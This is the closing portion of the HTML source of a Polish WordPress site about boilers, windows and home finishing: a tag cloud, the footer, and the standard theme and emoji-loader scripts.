<a href="https://www.eko-kotly.pl/temat/testy-szczelnosci-powietrznej-budynku/" class="tag-cloud-link tag-link-98 tag-link-position-35" style="font-size: 19.052631578947pt;" aria-label="testy szczelności powietrznej budynku (9 elementów)">testy szczelności powietrznej budynku</a>
<a href="https://www.eko-kotly.pl/temat/torun/" class="tag-cloud-link tag-link-80 tag-link-position-36" style="font-size: 8pt;" aria-label="Toruń (4 elementy)">Toruń</a>
<a href="https://www.eko-kotly.pl/temat/uslugi-koparka-lodz-cena/" class="tag-cloud-link tag-link-102 tag-link-position-37" style="font-size: 22pt;" aria-label="Usługi koparką Łódź Cena (11 elementów)">Usługi koparką Łódź Cena</a>
<a href="https://www.eko-kotly.pl/temat/warszawa/" class="tag-cloud-link tag-link-65 tag-link-position-38" style="font-size: 8pt;" aria-label="Warszawa (4 elementy)">Warszawa</a>
<a href="https://www.eko-kotly.pl/temat/wroclaw/" class="tag-cloud-link tag-link-68 tag-link-position-39" style="font-size: 8pt;" aria-label="Wrocław (4 elementy)">Wrocław</a>
<a href="https://www.eko-kotly.pl/temat/wspolczynnik-izolacyjnosci-akustycznej-okien/" class="tag-cloud-link tag-link-100 tag-link-position-40" style="font-size: 13.526315789474pt;" aria-label="współczynnik izolacyjności akustycznej okien (6 elementów)">współczynnik izolacyjności akustycznej okien</a>
<a href="https://www.eko-kotly.pl/temat/wspolczynnik-przenikania-ciepla-okna/" class="tag-cloud-link tag-link-91 tag-link-position-41" style="font-size: 17.210526315789pt;" aria-label="współczynnik przenikania ciepła okna (8 elementów)">współczynnik przenikania ciepła okna</a>
<a href="https://www.eko-kotly.pl/temat/wspolczynnik-uw-okna/" class="tag-cloud-link tag-link-87 tag-link-position-42" style="font-size: 20.526315789474pt;" aria-label="współczynnik uw okna (10 elementów)">współczynnik uw okna</a>
<a href="https://www.eko-kotly.pl/temat/wykanczanie-domow-warszawa/" class="tag-cloud-link tag-link-106 tag-link-position-43" style="font-size: 19.052631578947pt;" aria-label="wykańczanie domów warszawa (9 elementów)">wykańczanie domów warszawa</a>
<a href="https://www.eko-kotly.pl/temat/wykonczenia-mieszkan-pod-klucz-warszawa/" class="tag-cloud-link tag-link-85 tag-link-position-44" style="font-size: 17.210526315789pt;" aria-label="Wykończenia mieszkań pod klucz Warszawa (8 elementów)">Wykończenia mieszkań pod klucz Warszawa</a>
<a href="https://www.eko-kotly.pl/temat/lodz/" class="tag-cloud-link tag-link-67 tag-link-position-45" style="font-size: 8pt;" aria-label="Łódź (4 elementy)">Łódź</a></div>
</div>                  </div>
              
            </div><!--/.pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>eko kotły Oświęcim &copy; 2026. All Rights Reserved.</p>
                          </div><!--/#copyright-->

                          <div id="credit" style="">
                <p>Powered by <a href="#" target="_blank">WordPress</a>. Theme by <a href="#">Press Customizr</a>.</p>
              </div><!--/#credit-->
            
          </div>

          <div class="grid one-half last">
                      </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-child/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.eko-kotly.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="hu-front-scripts-js-extra">
/* <![CDATA[ */
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"isDevMode":"","ajaxUrl":"https://www.eko-kotly.pl/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"8c5e818005"},"userStarted":{"with":"with|3.3.4","on":{"date":"2018-08-20 21:17:22.858905","timezone_type":3,"timezone":"UTC"}},"isWelcomeNoteOn":"","welcomeContent":""};
//# sourceURL=hu-front-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eko-kotly.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.4.1" id="hu-front-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.eko-kotly.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.eko-kotly.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--[if lt IE 9]>
<script src="https://www.eko-kotly.pl/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
